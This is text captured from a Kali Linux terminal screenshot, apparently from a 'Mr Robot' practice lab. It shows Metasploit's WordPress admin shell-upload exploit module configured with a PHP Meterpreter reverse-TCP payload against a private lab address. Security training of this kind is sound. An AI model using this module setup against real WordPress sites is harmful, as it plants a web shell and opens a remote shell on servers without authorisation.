 kali@kali: ~/MRROBOT
File Actions Edit View Help
[*] Using configured payload php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/wp_admin_shell_upload) > options
Module options (exploit/unix/webapp/wp_admin_shell_upload):
Name Current Setting Required Description
PASSWORD yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:por
t][...]
RHOSTS 10.0.2.18 yes The target host(s), see https://docs.metasploit.com/d
ocs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
USERNAME yes The WordPress username to authenticate with
VHOST no HTTP server virtual host